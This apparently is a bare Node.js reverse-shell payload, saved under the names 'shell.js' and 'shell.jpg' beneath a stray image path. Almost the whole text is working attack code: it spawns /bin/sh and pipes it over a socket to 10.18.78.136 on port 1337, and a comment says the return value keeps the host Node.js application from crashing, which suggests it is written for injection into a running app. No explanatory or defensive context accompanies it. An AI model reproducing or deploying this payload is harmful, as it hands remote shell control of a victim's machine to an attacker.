 shell.js shell.jpg
1 (function(){
2     var net = require("net"),
3         cp = require("child_process"),
4         sh = cp.spawn("/bin/sh", []);
5     var client = new net.Socket();
6     client.connect(1337, "10.18.78.136", function(){
7         client.pipe(sh.stdin);
8         sh.stdout.pipe(client);
9         sh.stderr.pipe(client);
10     });
11     return /a/; // Prevents the Node.js application from crashing
12 })();
13